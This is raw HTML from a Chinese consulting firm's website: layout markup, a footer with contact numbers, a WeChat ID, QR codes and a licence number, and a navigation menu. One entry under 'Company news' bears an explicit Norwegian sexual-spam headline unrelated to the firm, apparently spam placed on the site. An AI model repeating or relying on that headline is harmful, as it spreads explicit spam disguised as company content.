style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Knulle eldre damer nakne svenske jenter | gratis kontaktannonse milf solo</a></h6></div><div class="fusion-text fusion-text-3" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>31 1 月, 2026</p>
</div></div></div></div></div></li>
</ul></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--link_hover_color: #000000;--link_color: #000000;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:90px;--awb-padding-top-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-top-small:60px;--awb-padding-bottom-small:60px;--awb-background-color:rgba(0,0,0,0);--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="http://tii-consulting.com/wp-content/uploads/2023/11/背景第二套-8-1024x205.jpg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:48px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:45px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-6 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self"><img decoding="async" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1x, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 2x" style="max-height:254px;height:auto;" retina_url="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" width="1600" height="254" class="lazyload img-responsive fusion-standard-logo" alt="艾泊宇产品战略咨询官方网站 Logo" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:12px;" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18529576469</span><span class="fusion-button-text">18529576469</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18968152451</span><span class="fusion-button-text">18968152451</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="text_slide_up"><i class="fa-weixin fab button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">ailaosi01</span><span class="fusion-button-text">ailaosi01</span></div></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="300" height="300" title="qrcode_for_gh_307e33cf78e2_860" src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg" data-orig-src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-300x300.jpg" alt class="lazyload img-responsive wp-image-8177" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27860%27%20height%3D%27860%27%20viewBox%3D%270%200%20860%20860%27%3E%3Crect%20width%3D%27860%27%20height%3D%27860%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-200x200.jpg 200w, http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg 860w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></span></div><div class="fusion-text fusion-text-4" style="--awb-text-color:#f2f2f2;"><p>关注微信公众平台</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="300" height="300" title="Snipaste_2023-11-03_01-43-15" src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-300x300.png" alt class="lazyload img-responsive wp-image-9952" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27738%27%20height%3D%27738%27%20viewBox%3D%270%200%20738%20738%27%3E%3Crect%20width%3D%27738%27%20height%3D%27738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-400x400.png 400w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-600x600.png 600w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png 738w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-5" style="--awb-text-color:#f2f2f2;"><p>关注视频号</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="300" height="300" title="1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5" src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-300x300.png" alt class="lazyload img-responsive wp-image-9953" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%27400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png 400w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-6" style="--awb-text-color:#f2f2f2;"><p>关注抖音</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 70%));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:64px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© All rights reserved. • 深圳腾云管理咨询有限公司</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8" style="--awb-font-size:13px;"><p style="color: #ffffff;"><a href="http://beian.miit.gov.cn" style="color: rgb(247, 247, 247);">粤ICP备14090781号</a></p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">页面加载链接</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-55" class="awb-off-canvas-wrap type-sliding-bar position-right" style="--awb-horizontal-position:flex-end;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-width:380px;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:var(--awb-color1);--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-top:30px;--awb-close-button-color:var(--awb-color6);--awb-close-icon-size:18px;--awb-close-button-color-hover:var(--awb-color5);" data-id="55"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="关闭"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95vh;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:35px;--awb-padding-right:15px;--awb-padding-bottom:35px;--awb-padding-left:15px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:45px;--awb-margin-bottom-small:48px;--awb-margin-bottom-medium:35px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:28.43;line-height:1.4;">Let’s Make Things Happen</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_toggle fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-bottom:30px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:4px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 90%));--awb-submenu-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 75%));--awb-submenu-active-color:var(--awb-color8);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color7);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="1" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:10px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Contact Info</h5></div><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-font-size:15px;--awb-text-color:var(--awb-color7);--awb-margin-bottom:40px;"><p>41 Avada Avenue, Florida, 98765</p>
<p>403-904-3623</p>
